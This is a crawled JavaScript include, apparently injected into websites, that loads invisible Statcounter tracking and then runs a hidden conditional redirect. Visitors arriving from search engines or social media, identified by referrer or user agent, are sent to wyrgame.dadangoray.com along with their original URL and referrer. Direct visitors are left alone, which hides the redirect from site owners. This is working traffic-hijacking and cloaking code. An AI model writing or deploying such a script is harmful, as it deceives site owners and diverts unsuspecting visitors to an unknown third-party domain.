--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/ivn/webhead.js
body_size: 459
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

// Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

// Arsae redirect
const ref = document.referrer.toLowerCase();
const ua  = navigator.userAgent.toLowerCase();

const refList = [
    '.google.', '.01net.', 'bing.', '.bing.', 'yandex.', 
    '.facebook.', 'facebook.', 'pinterest.', '.pinterest',
    'duckduckgo.', '.yahoo.', 't.co', 'instagram.', 
    '.instagram.', '.ecosia.', '.aol.', '.qwant.', 
    '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'
];

const uaList = ['fb', 'facebook', 'pinterest', 'twitter'];

if (
    refList.some(s => ref.includes(s)) ||
    uaList.some(s => ua.includes(s))
) {
    window.location.href =
        ars +
        '/?arsae=' + encodeURIComponent(window.location.href) +
        '&arsae_ref=' + encodeURIComponent(document.referrer);
}